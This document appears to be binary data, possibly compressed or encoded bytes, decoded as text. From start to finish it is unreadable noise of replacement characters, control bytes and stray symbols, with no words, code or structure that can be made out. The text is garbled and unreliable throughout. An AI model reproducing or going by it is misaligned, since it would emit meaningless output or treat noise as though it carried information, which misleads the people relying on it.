U*MWU�h`�L���¸Y9p�l�T=����ڴ{�;_�����$Ġl��umk��!���K�0�]�k+�m^3-	�"��E[��J�V��'���G�&�T� T������ճ5������{�v���Rl��c�n�ؚ��h�<Ҵ���T�{�*Pg$���EFY��[� ZE#F�*p���ocJ'�UWsG#�����&���ۑ'?��!2ۜ�����������j���w5�ˇ�7�8^r`��p1L-]�딗f�Ё|��)DG.��ubd��щ�V�b�i�b��2��rf9r���Oz~�7[.>�U�m�F�5��3�|�?l��/���;�wV{ �;�H�ɐ�AM��0��;�b�xA���Pg\����|퐳�:��{(fZH֣�޷T6H�ȥ#��1E��4�*['���l�͵�PSQ�l��ٕs`vT�u`0��wlN��q��#"�����W�֥i��b(*b�3�)�F_�c���z Wa���3/�k�t��QUPW0.)�E&[��z��^1d;�	��T����J(�\؎{���Sh�i#<mc%{��UE�='���	n�����$��Z���-���iZ�KڍKL�,�ek+��=gk�DNܩv��JG�G�P��s7e�@$	I��5�mu�$��n�z�LG�p*��Tޣш�u�<����Mlo��;�3[X��*"\ڌ��<ǲ����+υ�s�,���2�B�׽c��}��:��j���+>{Ux��r^g\���eUZ�����o�̮�mD巶��W�\���r�rD���l�K�7
�]�������)�D��67���6_�]�x�>��@Ж�Yn�@�z��N�d5,fw�X>�~E��݉��ԡ��P*�L	���4���޼멋��PL�� ����i���-�>�br��y�[��/�AKJ`f�	ԖD���<|�9ؿ2i�>�|���re�j6jcDr#.ZE�� 2<4`�@�j�e�N��K09�����h�ee��!6���e�9���l�}i�S�uk7]qp�g{��֢�us��K�ZA�Y��f�,�5m��6��;#���&�*�H���P����.���R��z��9;c�1��L'�4�P�l-���	樄XH��<Ի��ţ:�Kj0o�nf�P��Q왳"_JċX�N1��W
��U�N���'�<���.��"�`�N�L`��������݆�{V����)~:c<s���߼�����o����_?��'g�z����mlٌ��dz�K���gJ}�3M�ceJD��{�)�\`Y<�a���T\Z��nr�j_��%��/ý�g���YK 796�lm�ߣ��mk|�ö�9�
@�D�b-R�AQ�T%Jh�LE��Mb���eb��Q���=WH�`P�� g��.����HnIP�mD�9yF��,��B��JJ-@��(�,�m��F��J��M/*1D� �`7,/�"\}U�1���s��;��A}�,��$ؼ��C�)+U�[���p�R�T��0<9z��jz��`�Q��d{�w�i	��ハ͎�uh�󛻋��z����T	�
������y��eԪ���Ċf� @L�H�N�:(��)��`�*�eD��B�t��َ��*2X[b��m����ނv&)]K�]$IȄ-���k-i����QA�C�;'#��)�=�T_5�'�	(��R��%����T<�6y]4n&�����(D��2P�w�8������/�?}ߘ'�R]!�f6a��8~���+���௼q��{�^p��^��Q8�[Wj����Lb�I�S��DK�hQM��1�w*Qj��� |dk�y֮p�˄�ˑ��?�k���A`�t�a�i��a��Ɖ�}G6�����5k<x�0mZ�CԜ;D�˞C}\�챧Vg�]'y���z&�]����lM˗9f��	�o(�ӊbw4��_L^]��h!�'��\à�A���(ٓ�Q�&�o�!K�W�,�(2 7^��pj�����ڿ�q�3�W�*�-�m�����:�ք�~Ͼ�`��R���r_m*[\[�h�6�&!p�\K�"�����?�eG����C�W���
'/\|��x����&�*����j���=Q���ȕ&�B;O=0�BQ}2�kz��Ds$|TB��KY�\j��g�[��t�TUZ�b)nl�i��<���7��$���K;�>���ļ��uh#�2�+�lT�Pf����[����ɏ�s/�Α6d#[��q|_x������������燬\1e2#[-Í��=Q���%����%��״<���N��ɖ���4pH��=�@eʊ���2EH�KQK5,��2��qSsn9��������T�耰REN����߮xχ �PFgZ���d�2�<Fl�U^��-���\yՀ��T|��[��S�.�hτ�#"��mޙ��(	bM�;��j���h*����1w'�'ҍUYAR����3AV�6O!aTM�*{��*�k9d�%�*�WT��|LB�!eN�A)R�D�}5��¬�>������=�_�'�6�G��SD"T��4����Ae���8|�C��Kg��~�L�lV�S�����j?��>{������{k{繭ɽ��m���U����3^��QH����=~�_�ƥ���u4m�.��4J�D1�_v���u^Z�.�YKB̤I�w[9�Hh�v�p˰�4�/lf0�),���h�����/�\�{ϕ'W�/�	��s��{.L ����D�NE�ņәTө\�"�J�9S����a��-�9i�M"Y�{���S�FVD��-CnzQ˯���?X�t�"蔋���������X����y�K*����>���3���y����S�g<yb[Y��Fq�PK�rk���J�K�[�80�C�,����������|�.����)lLO����35W\��_yӗ,�5�8~w`0��Ũ ��@IT����%�A4�[�}4��eI	��=J�:P��+��KY6��;�ڝ��鶰'�gjrD�2KP���QS�A��}
l�ԞQ�FԊ�4�o0*�k�7/�|� p�p5~����O�/8p��=8�,FFk�zE�`_�
�kp�j�?t|��[�VG�G���<���d:��UǪ�x�~����V��Gn򜫯����?���<y:𒛕�dw����S<�UHn�i���%��<_��5B�tj1p��2k���� f��X�,�gs�1�CC*RA�:�⒐�E(lϚ��8ڤ���cf667=�+�@�%5�_) R��y�d61,vS���΄�3b��=�6�
*�ݿ�9"��Z6��qN�������*�呐���0	[�HLLMC#�rl\tl\�\���{Z��>�N���ؿo�m67�	gj�}h���V��a�%7�{��9�á�ȱ�=���T�v�a�T�Q%�nK�u�It�Z�l��"�1l�q�{W�����>�6��ɌٸE�Ȓ���!gO������׾)p��C{�b{ېt�uWr�)I�*�R�w�iC����f�0)9^)JR�_�zι�6)�{E`/.#�~�<]F?ʵ4��l�R���`>U������(P���:�ك�9�K�6�K$qT��=/z���/A��eTD���/�����M���^jP5�z������~aiy��p<|^v���w���?���������lr�#��|���<��!��������҆�����ޙ�P.m9��=���ѦJ8�)�3����'��Ɣ�L\BR�����h�BTf��\��h�C�[o�Ce�2b��&g�р�ma235�3�M�/Y`9z���_�����	A�O�v�*�Jz��F�{�̠!��ɌjS�`�b�����-��N:�=f��h���C����/�yi��my��'^c�0B5c뒡V���A���!�޲������q�WT��þUϾ����:��5��.n(�.(O�R�:S��	er&�fc�g��6�,DX8\���`4�՟y�;��b����߭TUhcR����x�2�	I���?NV�MA��n�I��]?��EP��/z�m��敯��MXK�	�b(�?;F��c�|��U�%jVE{�H���:
!ǺVƅ���F�CG���-���#�{����W�w�����G6���~y}��W�>���X�r4\^�*��H-gl�'_��7z�sR��'W�&�;e8X����s^�Ɲ�Լ�#� a:��i{��"BTOU�3��:� S�Jk�33S��HEs�U�)a�
�ԗ3>�Dc�Fvl�d(���Lm�,/�9�0��dx��1LBdT�W�%[SAEst��s��F�7�ʵ������� �"�JD�J�H�Z��LЖ���e���$�v�V//�Jv$$�A��5�.�X[s��e#n�����oƽ�8���*.s`�7c2��.�B���'p<�n,kc���f�K?=S�ѥ�"��3hA����{O=1�.����(�~����Lg�}ǭǥB��$����O��e$	�,�"���ɖ47s�	c�'�����*g I�l$P�!e��!*��CFԙ��	�b�'�n��lN�~�MPv��cG�-�gO���.b��*���&�F��c�4d\n�u��9@9�RD��o�����$�SՎ�>Y������]�^��l��V���/�-�g���Z�`�`i��ya��K�׾t�׾b��<�϶]a��Wx�|�|/h�rM�hg�	G�VDg��l�!�	fz�U
Iq�ɻ����МL��h�u������lnl��b{�e:s�:exH��$&����Br���'L�>�m���{�yE!-������<G!�����xo��߳w�}��2�^��2UP*&��������}i�-�oy��-��y�x���e���o���-���Li�S*ip�"*�Y<$����U�1~!��qǪ�B�ԣc�8����[^��ȋ^%���!!�<�1�w��� ��p����V�zB��!ys�%qwی	}CX��;����z��%��*�3�/��"0;�dB�{��w����L�\i��A�s+D����eH�r���@�W9V�{w\UUD�V����M��O��_y����'j����|�+�����]����N��+8��hͅ��+����X
*�9��{�Li�-g��̜MTMYԂvU��J�\MH��$.|�s��w�v��	��L��+�0���t�[��(�R�|�%���Y�����i:�g�c M�\�:�6��T��t���;5;�Eh��B�*t�h��;�L��J��e�M�F���E���U������u-O=8����+N<�tj@C�PX�aD���$pJ�'`x�^���iǞ���hy�CW	/yu˭/U����CW��q	~0����mc,�2;��x��=��k��>8� dc�[f�<�V$���J����;���-��.${��� D� z�K>�$S�HN�m�VT�&�n�ZG
Fﺃ�P���e�MA�j\�HU|B���c�f��t���1��E�ƭ��_�����c/�ZX�pp <v�3�~���bu��:���3"�'Q%���Ѷa�5�%�#�B&��Bh[���ꦥI�yXP�C�$��؎v\�LZ̩|c��6P+�Ґv��nL��L�Fh�cę00�K�I��:Ǝ�ի��5l�{Ң��e={x+���+�t���.��ɟ���7I2�o�qNi&������p��<q3p�Ɇ�	gul��?[�y�1�tLK�$~4���J�NUO�`}�s�1��]�⺆#�8v� ���	8�K6�4խ�PP��q�Q%��>󩟲��l�<s��萖��ö	�';X!y�]���Ƣ�3gg��?'ދi��G=���.�i��YBu�ޝw��6���&;��>mN���Pq�f!@���-�;�w8�9��#>qQ��q�w?�Ǿ%eX	������Z�������X�I;N�K�g�\��0�s��t�l{ѻ7���V��XԸ�(�U�qHJ�kI�$�)��?HY�h" ��1�Cm�"�Ń�M�L�[�M�xSi�* gPH�����
��7ʘˋ��|���s���zv#�M;���W�j{�[V!��J�*�-�Cxbޞ��F�زv�'ٿ�ZJUド
OåS�zY�J����m���<ײy�1�Ɨ"�M�NZ{f�ԃ��PX٧��?��x���P�M�\<'<� H4U�KC��,�)A(���i�M6s�$�$�Hh��x�6X�=F9Zz=���ZZ]w���`���9�e��(7��{������"is��:����"jyn����i��5��R�9��=�0��iT��W*|�mY�_mC�w�Ot��w
����ի�C#���*<|����׼����������Q;�����0��%��/$J@��Ͱ, 3���FvA�Ym驆���~�Kc#i��A��F4�̶��� ��l�}���P�nb��͆M{Ƭ:��cI?����+}�&\���n�&������Ym�Q-����e����+>-��������YD\<��8�+����[=�������Q	�B\*g%�Ap>�:"���gϤ$�M�$0�����ͯ��w�92�3i@E��L}��K^�9xۥ~�	>y�4<)�L��ӎq��`�����lB�sI��p���e`bK@3y�OL���)p�69� *���*�	��a{����Ms�a�K3("1��{'���G�z��b��h�U�>�P�/���9Xql��C�w?jz6��TBY_Eo�q�w>���on&$Ҷj�U͓��I��M��]�Լ\+F��#�H�
:H������x0a����=#l_�`u:a�9dk�1ޛ4��s��=#M�\ [|ό�2�Kp�RB�d�$���S�VS�]�1��[QS&�~����k��;[GG�T�4��VZ˒
jTbَ0�$*�	�J"A:p F�M���A�E�B�LT��e�F��Y�5�O��L0Eę�4L�ư�\߆�7�t�̽�vAH�5�*��,g{͂n���aх���ϬvM����Z����X�T���*r�C�]�)W~L�n�C��^���fF��p�1���߾�9�;aB�z�����#�ܴ_Y8�l����r���_�����-L���p/-��ߞF`)����k�>�Qhf�[B�l���O58��`���,�bD�򚒑!f�-�F%#�n�d���-ĥ!n0b6ݦ�Ni'5�m�YOS�з��<�(����K�����K�G/e-Bb��Pun�Gv��v�g�]]��Y��t����>JH��9�:#S7$�M�2:�gߡ{H`���/ە���S�HB��vd+;�J`Ue|9C�gI�
��u�%!��)�jL}:ZLI� 	��|�,-v ܹ����G�=�j���O�i���7�8�1wM�`0ڂaO�li��a�X^��d9|�yב�k�����c���uu��+GV�K�zyq&�81�{�J�*�-C�u��F/���2��q�aρ��ԓ�ѥ�5����y/� �Sm ��%-b�1�zT+ XXOb!�ݞ��A���D�77���ds�hu��X͠���")�x�a��ϱ��M�R+=�,"�g�l�KeU2ݿ�Nk��N���
�0��~7!O���.�.��H�8i}��4b��A�Ά��ȴא�@��η� @F7�S�{���8o.�>�g�)f�-Lh���
�bf�	�M+ī�Ll�OI ����>s�_��T1}�x[a%[�. �Xl\��6��Ɉהאp��0.�4�EIr#UoX�(���ʞ�jT!��eܴ�8_��Z3�gni9pp���tb{�t��=n�����*��V�o�U֖������g?t��x��y"�6�<�\{t�8>��i�� kK3]��ɬ��QU�I���J,��S+�`;9UmҾ5=LB?Vmħ��"C:؛�j��+G�	�Ʉ0L���Y>)I%% QrF��y�t�jg_g��@���g��&�����ZϞѻ��K;e۞���V�<JYuʩW��/j"Z�e��,'��pk����~�tr��l?��ʎ�Щǆ��y9��&�=���ٞ�H�.����2�Hs��D&u�� fOr�HYh�B��E�D;s��<F��@c�t_e|N�myt���b�V˱!}����Lcd�6��ci�!��r���-W�{��Ӌ3~�����k�V�%�xt3������ٗ!���%ǹ�`V�����8���W��<�k�4��@L�\��c%n��$|�!�yd�.1�c�i�䀶�^��y��v;0���T� ���lJ����T�fQ�y�
c>��R��2Rl`T�_��+�-VJ��\�5���Q��2��X���]��ТZ�c��ځ�T�_b��eN^��o��.���%%����<�).-��{w�G�MR� �^1q�4��|��29�?������RjY?��(ޓӭt�t=l�QI�1;�2zH��T���1�Z!�"�}���ϩB&�h�C�.�%T��$�U!Vi^X�hˆ�Ω�~c�X�����-���wAh����R�4�x�x��s���/,rɳ4�b��5��M乯8�8:Ό�i�q��}�wܶ���;&�[��]�r��p���7ψ��g��T�����ϖ��»-c�����Y��^s.�n7T�����r����-�V�G��T�YK;�3a��UG]W��I�˱�0����9��w�[
6뽗��v�B;���|�s�֡�T����}�GZ�{�>�P����E	�Vr���yB�8�M	I%ֳj�]���!����rHjj��]��9����-W�)�Һ^-i张8Bp�����rzDI>g�AgO��쁔Do��q��9{΢,(�LP����o1���t;�c��Vxb;��S]E�Iz���[��޹���u�[�����j9���a�4���?��E�,윂���%��e>��iV������k���v����%Z��� ��$���N�;�A���PJ�<�r�XL�$���K#\=$�6on�ޮ2�	��]��T/1��W⬨�M�>!t�-����g�H�e��^���N�{ƭLXvh����>$Vzz��N�U�|��üP͋�z�+g�
)�3-���K�.�Պ2���[�,t+'2M��V1����0F@��%b�fƸ5��)I}�)uv����R6�ϖ�(�K�>5�P���<ROdO]g7-�
ES)w�]�*��*�����	�D�91�q�j�Q/Dhbʽ�a����+*\�)G׶�~�����Ή�6�?{b���]1�C���ʊwl̄Q����W.����a./����>�ٰ *i6�:��q����:W��!^�M�ȉ]mr:��`b����`�9[K�:��P�$:�z�L��ll�L[��c�:W1���m���b���0 #���s�H���h�إe���}��W"����Y~&�ε�;�iM��%QM$���^{ ��}�|���:�tf�JK����Y��M�l��\j��lIF�yX4	����t,�^���)�&�>&�f9�2a�h9EL�d3�^���=�n�Wa���/�S��f�n"��P.%&I��m*A{y�%�L��5���L@4q�����b0)?�ÑP�Rxl�#o~������b񂖅�g�m��y������9�2��ˎ�?\Ņ�f�G�x�#�Ðڬ�̆��Y-}�h�T`���H-O��w����mg�]`:�f7qz�>�O�}�d���{Ү=�h��Ȓz���v�27�&#fS�`ic@$��i������;�y��Z��������챮�+�3L���:�Q\����wf)�\�&G���ކ���!OI�J����HO��=�+�ޭ&e6�K���7T�8GG�NK��2��"}D�$�sفcRk�)�l��ǉ�Teߑ�r����� 4�VK����,��@o�qΤ���+K��A�nSK�Qďf>��if���=�P�n��	�^@�m��s�c+X��VtPU,*��PW�6nG�׼��ҟd�~$|��~������s-�����ǡ9={�;�\���@�:�n��BT*i�H]�=����?��}���0y��\%��ܵ!ж�x��Z��J��DNԀ��� �b�Ee�ܵ�rی�ZPC�T"4��z@�\b����t�t�).&����?w쮥�7������6��|D��L�����u�=��]�����N�����:w�t�X0�)��}�er���-�o�{�j_�i@�K#<�)�d�E��p��l�������� a����|_;s7�Y��d+S�vG��]ϤȎc;�!y"�T����+�K��&X\�vLLF񐎩pԕ��_%�Ya;:^pU���m��}��~���?�!�ݯ<~I89����{Z�󳛷;�Ɠ���2�s>�)�c���e~�	��!��U�����~+\��]��X���R�){%D"U��l�'#m�wŕ�ªņ �Ss8q�N�ʣR����-{�8�4P׆0�gn1��5�wv��ɕw���r~�л�,cy��^g۰sg��3k�e��:�Ւ�������n��4��Y��	?�'{W�!X���%�����Q��WHB.�L���}
�{�)���$�Z���T>��֢����k��c�uҵ�̀��x�"T�!/O����L!鶹\i���P� � o�O����)f;V&Ȧ��h��2��A�p�M`a�Vu��U��|/�I\��{��s��!�w΍��.��{6����w�����~�����>���j.ΩOf{F��������a���DQ')�1�k�@kb0�]b���m���	������'o�u��f%ײ��r����٬!��LIY ��;זK�Hd~s�e���:?/�X�rvBu�٣,hz�r��|ܝq~aΟ	�:*���劑ئ�	�Q&vŸ���^\V��do��¬�Ѐ�n�-���PQI.��	Y��`�������s����I�n����j��2Z_�qډ��ߙ:�7-2�dG��q������ӧ�,�2����Dw�[�2��������T�M\G�l�UZʨ��5��3��vxg�&C*�[�����s�o��[�sL��{�Zbͥ����¯��7ɿO	x���yyS)����֞��@cÑ�䤑;�VѨ�z`,��
�Q""�E��$�o�qb���
c���E�%�\U�h�<u�	MK�͐0 �[E+��X ��s@.��-!(�P1�Z+v�˘*���@:nKQ��/����N=ؙma�.�{gv�\I�"μazJ�K�bѴѨq$����JQ+��g���^� ����_I}�eʔ�W�Sm�{�x��3���U1Z�κ�:�w��.���y�$�g�jx���u��"��o�f�+%ۄҿ�e��\4�bA�y��UQ��T�\�R�[됂�k\���r͕���ݴc~��ӟ|������p�ٖ��c}�x�=�q><���}Q=��FY��*�ؗjH�Se�z�KU��F��W7?���o�!�"��3���'�me�KP�:��@�]�	M�=����ݠ���*-<MZ�u�L̦�l]�b��2�m.9+Uu��(!ſ��m;����v},����0gc����"r�C�����5;����i�H�+qSܙ�ݲ9$��*]�Z����������S["- 9�&Q(��5��^Mw���~n��ϳ۶M��6\ 1������f�1�Rև��2J�,�.��z����38�#��Մ$�o$��W�""����OhW��Ko�Ys��3��Say��qx�'����yG�͙K{��j!*�C��Rŧb�N`�������?�z���S�����"��$@�"���'Ґi�eWM�s���K%+�#F '��7$�rJ�tU�~��fl\���� ~V�L�a�S hL��ywtE��n���Y���4��{��Gͻ�n|��������QҘg4+�����9� �K�B��k�VZL-�%keŇ�Cuϊ����E����:�XR�S�켧��2oV�0���g���������""��=Dr���I��u�0y�ň>wn͚x�gRQ��a��٭�y?U��ũp����֛�����_���ʷ�-��|�L�䦲Tq�	��|�[�+������Mge����rb�7{X>��LlXs���Z�k^�����cB/&�g���[8�����"(R��nD��rM��E�j�"�Z�t�j:�j�q���C����)1�T�֓Á4�.]�΋�[�C,L��햲%j�yd��܋����^�.�ēSK��q8qx��˔>'��!Iq��e��ds��O��,ĝ7�E���}�A��뗬Z�s�w&�Z���M"]ͥq6gA��9��eF��s��ou�93kHB�S���^�R�vy�,nH9��8[0jib�O%�j2VE�)�&����a><4m����W���1�j|J�C�|5(/�b��?x��������r�r�*�}��ɍ��y�\�߿'�ͯo���^;����31���zU�h�O���llXj�˚�}N���䯆�ф
'jn� J���Y� �*���C%�z����F������\ha�a��}�Vig-�񄚢�|�.��}C���o}����v���0�M��&�'��1)7Y�4�������|%�]�p y��yO;�s��4�>mŃ�2t�*4В!"���;��5�d~iV��7%���K�Iw���Ca��x������nq�$-b���9]��h"1J���8�1�	�7]K/.êbiT��,����l��Eϋ�n��6g�����w��������K�JU1���V�Kn?���W�L���_�8��t���[��ʥI��k�؞��]�%~����q�>���k�����V�00��a�;�}�i�����Ա��J�����/3�(x�A��*�n���3�e����ȗZ ��v�c�킦������k����u���Et��[>&[/�ͪ���
��k�1�/4���E���;O���x�����1�H)��rڢK����X�J�\!��2���� dڅ9֒�#!3��D��QT:��J�����X{;l����K��0?g#B>>o ���c�4h��:e_�Qf��8�����gi�\�Rln�Jk@g1��~�ލ}�q�Q�%����GF�~���������yn��}�w�$����M���eF��?.ߞ���&������g�ᣇb$Hĩ�W��(��C��I�E�M���֤�sPy�xt��ޞ�qz���u�f�%2S��������Zw��ʶ��GX���*�e!ء�1����$��vs%Ƣ�Ǣ��L�&����3�t^��=ӂL��q�-��J�vq���<�u%݇K�/@$i�	>-ZQ?s<jQm�@X{���=�;bϳj�e��܏sg�]QRY�H(c\U����+���x����"�-<�|`��U�;����p�|�|dU���QN>5>�+�>x��}UԘ��'؞�����z�j������J`��lB��M�#o���7���W\LP*�t!�݌�k5�k&��$UP��x��#%/�#��W��D���[��j0d��&�04h�k۽D�3���+��}���悙�v��z�m�Y�9�³i;A]v�w�A&�xRͺ!e���:"�h/y�6���-�~�{[�G�-X鴪�]�.{O=?����3ة7�H()a')B���<�%o���sI%,6��̒P��������|���͢,�������s*2*��d��¼��3�4&����ruUQW v�"B˨��Y�TFN��GG���0|�<��|ଲ.Bt�o}zxr�m�O^z����<x�"��[�'��x]�=#��#PV�<�����ڨ?�9�G'��9q��W}��|h�W~�^���!L�H�<��%�C/@!�{wUl�OjGVH��Ƙ�Omq���K�QyG?�^�4���w�����-Y����l�Ϳ�])�w"哃��]��笆
��<'�������e��e�l?����3g$���?��׏��k�w�W-��W��%Z�A�R�����elg���aY>�j�j���n�wD�h'�쿗�����9���^q$�d���rT8���G����ePY6�&��Ǫ!���%�����; hp��]P�g�����_y�������d��M@�8�xx������*�&7]��_Y�7����[^p�"����YM�o�IB%)��}*&]�7Ŗ��j	�Sp]����]���k�Ѳ�W .��K�!nQ=���h�����DV�=�}��좦�"�ym草v�5�<�#Z�ݜe�ߊ=��c&)����(q^`�|������]�i���y(�WfE\������JSqZ���?5���m,�3Fq��1��p��!�"�����h�?ה�=o湟���,�*�֑�E<J��;�CT�;y�;n_�W��m
w�W�*��:~��pl���o/\_�g�\��j��g��7۫n}΀C�#�J�D������%���J�iCzB*�>�!��i/�P�OQHa
�í�׆�Uyt��-����8g ^B)ƙ'�Ƙ�|������<Zٳ���0ҥ��ϳ�4��i,9�v�D���^X���9;N��������ꥫ�F���Ɉ�^�-�Q>-���F�	�N/��튻�y��Kp�.����Pc+�c���JUE*o�ߋ�W�8�:��_�r��]�b���Sp��r�~&��"W��]��+�M�+՟ha�W���*P�ǡ�����_3�͗���3�]B5]���~R9,�/��)N�|&)%l&���%O\��4D�l���q���~���Ĺd��9-�M����iO����>��v�6	��b0����{�4���K	��m�U�����	3��P)/���q��������;�Kz���8pN��L�3S��m�:F��pT���ƾp�B��6�zy�왝�Ry���b�\�f{�ت:�tI�T �\��Y��<�B�)j����T�r�͑��I���x��Ӡ0\��J]Ejgv3��*�P`�����~�{%<g�y�I��Bd_�T��]p橍�����^}��ip�;����o���ʭ�Z��{��83����OlO�
��:�]i��<ةf�F�L���$��#�uaYWt���W�ɿ����̙@�&�^Fg�$T��n�-��|�EUl�������v�e��~�$̕�.�v�ڮ�}��	k��2Y��u1���`'��$͝����Q�{�O�xT�w��@L)��i�h�
ǐв���a5`8�J7^��j�t�o*	�z��]��<~�	�sp��T��;����Cٿ�差n�dSП��p��	���m<���"�#�U/�?�[��i6�x���j��JtT;�{��\L4����Ԟ�� � �Y�ؿ��-�����vw�#g�����Ό�Tc,A���0�<1/���72�_<��5\N��V5OkX�?��是������qs]9#�>_�Ľ��?��zI!��gH��A�i:U7�QO��v%RB?�X.-6�lQΟ�{�,CK��v!�=A/�Շ�ϻ�Z�T�%��8?V{Ph2�,������S��<�9S�T��V]���'��J��=�,	���K��ь��<�dÏ|]��/�y�A��n���>)˚�5��e5o|����wo�:�}�tMTo�;BIeʃ�bm��ѥ��=��󚤍�ye�z�#��5�0�>�\�x�6X.�g�X���&\��5�I�����H�:�3�n'���i��ZT��K��GR���v�|���t�̐�!�L��\�>�UDq�t�k��ƺ������JhN�$��5+�.�}���y�R;�/p	�׶"���˯���_z<p�b�HU�����?�l�k���E_���F������>iKUٷ�8|@�<�[u|������|>�`�ӊ]*�C�:˝�b���4Y���Ζ�e&HV��8���y`_�	�[����Xs�ܤ&�6]�%æ+/�}4��%(��M*��9no�m�%����ة����\&=$���۴rs�^����-ٴ� "$/��?�%�Pn����ʳigX��Z�ߚ�HT.�M�;#�E�F�MF�q+�(�#����|���v}i�Q�s�٠v��*��6Ҧ��q���*� xg������q��U�}�>RtB����8k~g�r`=��T,;�<�/�U#8wA��(O��=��_����H*���i�>!Z��}�ę�~�Wr����}m
A�s+/��@�Z���]��m�k�J��Q;�xfy��3�G�S��qw�UGg-ɾ�����a���ˑ�5��P��Dp�g�ޡ�Y�����S 	�<�ӧ~�c�%��;W��vK-�ݟ�g.��j�8�C�=���=,<jӷ�Y����B�������F.�"�����t�.�n�Z��T��EƔ[_�o�<�6�>��qͪ�ΐ1v����nA����`�S��y��Ȱ���\e���!]d��xD*>��^u�q���ddW��'�?
_x{�S����u��1��4�i!�>����_"±�Ҽ�s���~�����J'����3����L)�c<U�.m�+�hy��J��Qw�;��#�\��h�~��̽7	�t6��3��?[�����/Ol��
�9�ާ{�F�_��Y��|�	�l��������Y�-���*��'زO{�H�ͦ��6'=_�_^�w�,�w+{�l�쨨j��Ȝm(s��8M�r2�(���<�Ŋ���*9�j�X�b��\���|F��U"g�����ϼ���yS��2�JF��N�%'�����r����s��γ�W��_xw����?��_��N����:�>�����}r6�q�淲�y�q͕��5�n;�M�ik�'S���aYCam������Ͽaz<���"��/�a��=o�?�[[/�y���+�6�׽�&���T���������uGZ|UQ9��D? �E=��"�Z���mA0��ѝ:�>���z_�K��L��/:}J���!�1ҿ�v�~��ODz��gs�˥���'��������K*Y*t���*ى���v�2z�]y���L������%BiX�sB\���s��%�=������V�Ƨ")��7����,�����X_���J� �O(�\P�������ϻ��z����/����[���vY�;>��>�kgSV�d��O��/�V~��9ai�����"�W������#ܽW�~�a宺r�|�Uw���g��?���ȓʡ}��%e<q�����������[PD$|��ܗ}��mae���>���wzO#�촗Cd�c�EA r��nA�bڝ=j���?Z��=�̼�=�h�v���ޟy�Îk�u��\Ē��4De��*:˰!1��'s��u*�<G�Zy�7d�UB����1��Rl���(s�b�ݚ�S�a��H�B^T��:%����vE�b`���s�| �k+�_������r�JE5�_��r�	�_���]�˛F߻�R-ګ���ӹ}JVv�}�������}���~ t�ǯ:2���Ru׍�W�_|��};1���W,]���&w=9�S5�$�4�l]��ܬ8}.m��D؞<�{ ��n�w��r~���ʟ���96xg)r����7;[�X�^�8��/� 2�/ʋn�n�g�?��Z<�gx��m'��5��;��^ל���ǎ�TK�`���8��tNw���!t�w�x�l;���H̸�T���㽥X�`o�Nu�u��pT6��MW(/^��y���2k<7�������k��T��+�;���ϥ}F
+��#�,����仧�������+����x~s�+������	F����as��JзAiڏ��M9���7$�������n���%�w�5���it�����f|ݫ���4�9Q]VA��9�7���<�;�聽�bΆ��b��g�mG`!v�;G���/s?�q���2��e��B�w��:V;\�sd�+���s2>#��Tr�̂�@\"v^���f�a�	Q��Yו��I�ڴU�>��A8���spM��+��
~�1������~�p�~����z����*�I���V�G �Jsp�a}�̅ȅ1��� ���f�ڃ��Ii����M��+�;��_�/\�>���0R҃�d��gs�lss3�� �7����̿�e�2��to��zd���m�g����h�N[l	�h~���k/�Sun~L*��w�%Y虒͢��t���k�Y����%a(�<�����(�&��2T3<H�S�������83��{*�����=��F>p������_��xyh�����hdk2��ma:�U\��ۮ�����~�?�)�3�A��R�N��D��7��{��ћ�#�ǫ#H�Yim�Hͷ�w�[*�\�Ηm(�������td�y�XFm{��e��^ȫ �ˌ�e��v�/b�ؼb�{�E)���\j=+\�(�9:�YvRR��L`. �Ai�u��2o��>s�P�vʑ���^�1ם�Ë7]Ϩ�@唥 ���PU��o;*����q�0�U���/|TY����&�����J>٧�q}������a�	h6����r��<���]�m�^��js1�T���."���4MԤ]�~���<���Q�c�u�gH���R��.NX;_,�,~�=s;�bЅ�|jZ�R����b�d��%A�$��Ю��5�/�M&��ӕs�Xg�]ȬNSX�����~��"Қ��Hz&P\�ϸL�u��,X��(�{�g���	/? �mG~���ֶcU?�<rZx�G"W�3�ٿ��“Hs�3N�K�����2��>_�֡��>u�B�
b�*��%��˜�v幂��*�y�T=��*���i)Y�(�J6�����xß.ˁ_��O����JO&�|O }�O�1u�~�+��[^��\��Gz#���1�[|���	%�,~}U:�r����P9�{�S�D��>٫��XႯx�T4�"_~c��ו�;����v�Z%�7��w�W��׶��o�΄{e[��V�P`YSF�J��+��f&loW�xrNk�D���yͿ�O�EE2���<{|��^9g0�</s���e]�19v~��ڞ϶�vT$�f�嚊��cd����E��k�)���IuO/�Q��g���a���T�^:�t��"@k3��;�q�Ԛ
�1/ܹ\q�ъ���B�g���	%�`�'�7?y�b��P�����7/���\z��;�Ӹ=��*�0��|������w��_���o2�Щ�����8�
Y"���8��ʠ�N�h�鿕�=�T�Z�N���X�j@��Zn-����5?������/����rMĽڢ-+j
�I]�v�]��"D>.(��p���3:@���	���2
ͯT���^�mrZmr�AMBV�F5�FY0V.�af��0pD��s�U�W9����QXx�Sp�Ie�F��n��ǔ�ix޵���w����[ϽR��T���i-�����?��Q��Uo���Gm_����7^Tf��L�N����e��'~(������U�y[�޿�XӼ���u�:�eZ���J=>fם��}���rA&!�&nL���H�ؿ���2�Z�RQlӑly��h��e��0-��Z���X@����^���4��6���
ue��	8>� �T<���dyޡ�7�xj~驆*����mF�~0��y����87�'o�ڽ#	�Ň�S#��O���$���}]�����x���y7K�`.C-v��n-��J��$/�����$P�Z���q��9�����gz�r�U
��E�"��K��mfF�]k�XmI�Z��v���})�<]���L�B���O��@jU;��;V����`h��ɶ��ؼi����e)q�����pX��u���8�y2�aa2V{����Á�yӀ�Cϙ�v���7�6?�-,�g���T,��U�?�z���#��x�z�-�(��(�]A{���aAZh���ّ��/��n��O9<��E�fA�o�o�ș�����5��/�2F�������͢���Ҏ��$�Y2�O��~.��!9�8X�Ц��i)&P|ARs�L�LX*5��ha���5a��YZ�WU�iSvҩ*K����":
�r�p�<<Y)�>w�y�������ω��G�|�K<���f<<3=���*_p�����g�
�L`�q�V��������o���=�?�!�@LqfNJ�oJ=Þ9��X���w�%e���Ҡ���	����2�я�b�]u��������\��A��@�a{�꥽cv��l�.	��L�s�Jq�t�*�\}�rQe�8m�C4/_Lq�BX@{Ijg����Bh��ʳ��Y= ,�w���0�E*�A�T���2�A�2i��W
